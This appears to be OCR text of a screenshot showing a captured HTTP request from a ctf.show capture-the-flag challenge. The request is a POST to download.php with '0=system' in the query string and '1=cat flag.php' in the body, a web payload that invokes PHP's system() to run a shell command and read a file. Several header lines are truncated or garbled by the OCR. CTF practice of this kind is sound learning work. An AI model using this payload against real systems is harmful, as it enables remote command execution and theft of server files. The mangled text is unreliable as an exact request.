 1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HT
2 Host: a735efbc-d204-45a7-93c4-2fbbc7440d69.challenge.ctf.show
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a735efbc-d204-45a7-93c4-2fbbc7440d69.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://a735efbc-d204-45a7-93c4-2fbbc7440d69.challenge.ctf.show/download.p
7a0db6e60853dedfcfdf08a5ca249.png
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 1=cat flag.php